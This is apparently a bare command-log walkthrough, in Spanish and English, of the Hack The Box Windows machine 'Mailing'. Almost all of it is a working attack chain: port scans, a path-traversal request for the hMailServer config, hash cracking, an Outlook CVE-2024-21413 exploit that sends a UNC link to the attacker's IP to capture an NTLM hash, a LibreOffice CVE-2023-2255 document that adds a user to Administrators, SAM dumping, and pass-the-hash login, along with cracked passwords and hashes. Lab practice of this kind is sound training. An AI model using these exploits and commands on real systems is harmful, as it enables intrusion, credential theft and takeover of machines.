Mailing
HTB Windows
nmap -A -p- -oA mailing 10.10.11.14 --min-rate=10000 --script=vuln --script-timeout=15 -v

nmap -sC -sV -O -p- -oA mailing 10.10.11.14

echo "10.10.11.14 mailing.htb" | sudo tee -a /etc/hosts
nmap -sU -O -p- -oA mailing-udp 10.10.11.14
ping -c 1 10.10.11.14
nmap -p- --open -T5 -v -n 10.10.11.145
nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.11.145 -oG allPorts


extractPorts allPorts


nmap -sCV -p25,80,110,135,139,445,465,587,993,5040,5985 10.10.11.14 -oN targeted
bc targeted -l rb
whatweb http://10.10.11.14


searchsploit hMailServer

Le damos click a Download Instructions
Y abrimos burpsuite
Y hacemos un GET
/Program+Files+(x86)\hMailServer\Bin\hMailServer.INI

hashid 841bb5acfa6779ae432fd7a4e6600ba7
vim hash
hashcat -a 0 -m 0 hash /usr/share/wordlists/rockyou.txt
sudo python3 Responder.py -I tun0

git clone https://github.com/xaitax/CVE-2024-21413-Microsoft-Outlook-Remote-Code-Execution-Vulnerability.git
python3 CVE-2024-21413.py --server mailing.htb --port 587 --username administrator@mailing.htb --password homenetworkingadministrator --sender administrator@mailing.htb --recipient gregory@mailing.htb --url "\\10.10.14.3\test\meeting" --subject "Aumento Sueldo"

hashcat -a 0 -m 5600 maya::MAILING:95de498996a31a8c:D2BABC773FF653EE285D33E6FE5493A6:010100000000000080F2298488B6DA015D1DCBB264E2490C0000000002000800530059005500490001001E00570049004E002D005A004F0042005000340036004D0038004B005600410004003400570049004E002D005A004F0042005000340036004D0038004B00560041002E0053005900550049002E004C004F00430041004C000300140053005900550049002E004C004F00430041004C000500140053005900550049002E004C004F00430041004C000700080080F2298488B6DA0106000400020000000800300030000000000000000000000000200000C9E5BC0C7D84E948E12CF5D180E24C511C66B448EF8DB310790EDB6AD72669FF0A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310034002E00370031000000000000000000 /usr/share/wordlists/rockyou.txt


crackmapexec smb 10.10.11.14 -u maya -p "m4y4ngs4ri"

evil-winrm 10.10.11.14 -u maya -p "m4y4ngs4ri"
type user.txt

https://github.com/elweth-sec/CVE-2023-2255.git
python3 CVE-2023-2255.py --cmd 'net localgroup Administradores maya /add' --output 'exploit.odt'
cd "Important Documents"
upload exploit.odt


net users maya
crackmapexec smb 10.10.11.14 -u maya -p "m4y4ngs4ri" --sam

impacket-wmiexec localadmin@10.10.11.14 -hashes "aad3b435b51404eeaad3b435b51404ee:9aa582783780d1546d62f2d102daefae"
type C:\Users\localadmin\Desktop\root.txt